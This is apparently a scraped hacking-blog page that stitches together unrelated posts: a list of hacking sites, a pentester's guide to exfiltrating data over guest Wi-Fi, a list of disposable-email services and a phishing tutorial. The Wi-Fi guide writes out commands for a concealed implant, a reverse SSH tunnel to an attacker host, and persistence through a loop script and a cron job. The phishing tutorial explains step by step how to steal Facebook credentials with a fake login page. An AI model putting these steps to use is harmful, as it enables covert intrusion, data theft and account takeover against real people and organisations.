- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- Phrack Magazine: Digital hacking magazine.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
Tuesday, June 30, 2020
Top 11 Best Websites To Learn Hacking 2018
Thursday, June 11, 2020
Backchannel Data Exfiltration Via Guest/R&D Wi-Fi
Often times I find unprotected wireless access points with unfettered access to the internet for research or guest access purposes. This is generally through an unauthenticated portal or a direct cable connection. When questioning the business units they explain a low value network, which is simply a internet pass thru separate from the internal network. This sounds reasonable and almost plausible however I usually explain the dangers of having company assets on an unprotected Wi-Fi and the dangers of client side exploits and MITM attacks. But there are a few other plausible scenarios one should be aware of that may scare you a bit more then the former discussion.
What about using OpenWifi as a backchannel data exfiltration medium?
An open Wi-Fi is a perfect data exfiltration medium for attackers to completely bypass egress filtering issues, DLP, proxy filtering issues and a whole bunch of other protection mechanisms in place to keep attackers from sending out shells and moving data between networks. This can easily be accomplished via dual homing your attack host utilizing multiple nic cards which are standard on almost all modern machines. Whether this is from physical access breach or via remote compromise the results can be deadly. Below are a few scenarios, which can lead to undetectable data exfiltration.
Scenario 1: (PwnPlug/Linux host with Wi-Fi adaptor)
The first useful scenario is when a physical perimeter has been breached and a small device from http://pwnieexpress.com/ known as a pwn-plug is installed into the target network or a linux host with a wireless card. I usually install pwn-plug's inside a closet or under a desk somewhere which is not visible and allows a network connection out to an attacker owned host. Typically its a good idea to label the small device as "IT property and Do Not Remove". This will keep a casual user from removing the device. However if there is network egress and proxy filtering present then our network connection may never reach a remote host. At this point your physical breach to gain network access to an impenetrable network perimeter will fail. Unless there happens to be an open cable Wi-Fi connection to an "inconsequential R&D network".
By simply attaching an Alpha card to the pwnplug you can connect to the R&D wireless network. You can then use this network as your outgoing connection and avoid corporate restrictions regarding outbound connections via metasploit or ssh. I have noticed that most clients these days are running heavy egress filtering and packet level protocol detection, which stops outbound connections. Rather then play the obfuscation game i prefer to bypass the restrictions all together using networks which have escaped corporate policy.
You can automate the following via a script if you wardrive the facility prior to entrance and gain insight into the open wireless network, or you can also configure the plug via serial connection on site provided you have time.
Connect to wifi:
ifconfig wlan0 up
iwconfig wlan0 essid [targetNetworkSSID]
dhclient wlan0
Run a reverse SSH tunnel:
ssh -R 3000:127.0.0.1:22 root@remoteHost.com
On the remote host you can retrieve your shell:
ssh -p 3000 User@localhost
Once you have authenticated with the pwnplug via your local host port forward you now have access into the internal network via an encrypted tunnel which will not be detected and fully bypass any corporate security restrictions. You can take this a bit further and setup some persistence in case the shell goes down.. This can be done via bash and nohup if you setup some ssh keys to handle authentication.. One example could be the following script:
Your bash script:
#---------------------
#!/bin/bash
while true
do
ssh -R 3000:127.0.0.1:22 root@remoteHost.com
sleep 10
done
#---------------------
Run this with nohup like this:
nohup ./shell.sh &
Another simple way would be to setup a cron job to run a script with your ssh command on a specified interval for example every 5 minutes like so:
Cron job for every 5 minutes:
*/5 * * * * /shell.sh
Scenario 2: (Remote Windows Compromise)
The second scenario is that of a compromised modern windows machine with a wireless card, this can be used to make a wireless connection outbound similar to the first scenario which will bypass restrictions by accessing an unrestricted network. As shown in "Vista Power Tools" paper written by Josh Wright you can use modern windows machines cards via the command line.
http://www.inguardians.com/pubs/Vista_Wireless_Power_Tools-Wright.pdf
Below are the commands to profile the networks and export a current profile then import a new profile for your target wireless network. Then from there you can connect and use that network to bypass corp restrictions provided that wireless network doesn't have its own restrictions.
Profile Victim machine and extract a wireless profile:
netsh wlan show interfaces
netsh wlan show networks mode=bssid
netsh wlan show profiles
netsh wlan export profile name="CorpNetwork"
Then modify that profile to meet the requirements needed for the R&D network and import it into the victim machine.
Upload a new profile and connect to the network:
netsh wlan add profile filename="R&D.xml"
netsh wlan show profiles
netsh wlan connect name="R&D"
If you check out Josh's excellent paper linked above you will also find ways of bridging between ethernet and wireless adaptors along with lots of other ideas and useful information.
I just got thinking the other day of ways to abuse so called guest or R&D networks and started writing down a few ideas based on scenarios which play out time and time again while penetration testing networks and running physical breach attacks. I hear all to often that a cable connection not linked to the corporate network is totally safe and I call bullshit on that.
Related links
How To Create Fake Email Address Within Seconds

How To Create Fake Email Address Within Seconds
Email address is a type of identification by which an email receiver identifies the person who sends mail to him/her. That's why while creating an email address you need to enter your personal details that must be valid. However, what if we tell you that you can create an email address that doesn't require any validation of personal details and that email address gets permanently deleted after your work is done. So here we have a method To Create Fake Email Address. By this, you can create a fake email address that will get auto-deleted after ten minutes. Just follow the below steps to proceed.
Note: The method we are discussing is just for a known purpose and should not be used for any illegal purposes, as we will be not responsible for any wrongdoing.
How To Create Fake Email Address Within Seconds
The method of creating a fake email address is very simple and easy as these are based on online websites that will provide you a free email address without taking any personal details from you.

#1 10 Minute Mail
10 Minute Mail will provide you a temporary e-mail address. Any e-mails sent to that address will show automatically on the web page. You can read them, click on links, and even reply to them. The email address will expire after 10 minutes.

#2 GuerrillaMail
It is one of the most user-friendly ones out there, with this, you can get disposable email ID easily. You need to enter the details, and the fake email ID will be generated. Moreover, this also lets you send emails with attachment up to 150MB. You will be provided with a temporary email address which you can use to verify some websites which require the email address.
#3 Mailinator
Mailinator is a free, Public, Email System where you can use any inbox you want. You will be given a Mailinator address which you can use anytime a website asks for an email address. The public emails you will receive will be auto-deleted after few hours of receiving.

#4 MailDrop
Maildrop is a great idea when you want to sign up for a website but you are concerned that they might share your address with advertisers. MailDrop is powered by some of the spam filters created by Heluna, used in order to block almost all spam attempts before they even get to your MailDrop inbox. This works the same way like Mailinator in which you will be given a temporary Email address which you can use to verify sites etc.
#5 AirMail
AirMail is a free temporary email service, you are given a random email address you can use when registering to new websites or test-driving untrusted services. All emails received by AirMail servers are displayed automatically in your online browser inbox.
More articles
HOW TO HACK A FACEBOOK ACCOUNT? STEP BY STEP
Phishing is the way to obtain sensitive information such as usernames, passwords, and credit card details or any other confidential information, often for malicious reasons, by disguising as a trustworthy entity in an electronic communication. Phishing is typically carried out by several ways like email spoofing or instant messaging, and it often directs users to enter personal information at a fake website, the look and feel of which are almost identical to the legitimate one. In this tutorial, I will be showing how to hack a facebook account through phishing.
SO, HOW TO HACK A FACEBOOK ACCOUNT?
There are few techniques by which you can hack a facebook account but here the easiest way we'll discuss.
REQUIREMENTS
- Phisher Creator ( Fake page generator)
- Hosting ( To host a fake page). Either you can purchase one or also can use free hosting like 110mb.com. But in free hosting, the account will be suspended after a few logins.
STEPS TO FOLLOW
- Download phisher creator and run it.
- As you run it, you'll see a screen like the shown below. Here you can type the fields as I have done.
- Once you hit the Create Phisher button, it'll create a fake facebook index page and fb_login.php file in the output folder.
- Now you need to upload these both files index.html and fb_login.php to the hosting account.
- After uploading the file, open the index.html file path. It will open up a page like same facebook page as you can see below.
- We're all done, now we just need to copy the URL of our fake page and distribute it to the victims, you just have to trick them with your social engineering that how you convenience them to open this URL to login facebook. Once someone tries to login through your fake facebook page URL, you'll get their account username and password in the log_file.txt in the same directory of hosting where you have uploaded index.php and fb_login.php.
Hope it'll work fine for you and you have learned how to hack a facebook account. If you find any question or query related to this, feel free to comment below or you can also follow another way that might work well for you to hack facebook account.
Related news
- Pentest Android App
- Pentest Reporting Tool
- Pentesting And Ethical Hacking
- Pentest Tools Framework
- Hacker Attack
- Pentest Ios
- Hacking With Python
- Pentest Azure
- Rapid7 Pentest
- Pentest With Kali
- Pentest News
- How To Pentest A Website With Kali
- Hacking Device
- Hacking Ethics
- Hacking Wifi
- Hacking With Raspberry Pi
- Pentest Cyber Security
- Hacking With Raspberry Pi
- Hackerone
Wednesday, June 10, 2020
August Connector
*|MC_PREVIEW_TEXT|*
|
|
Subscribe to:
Comments (Atom)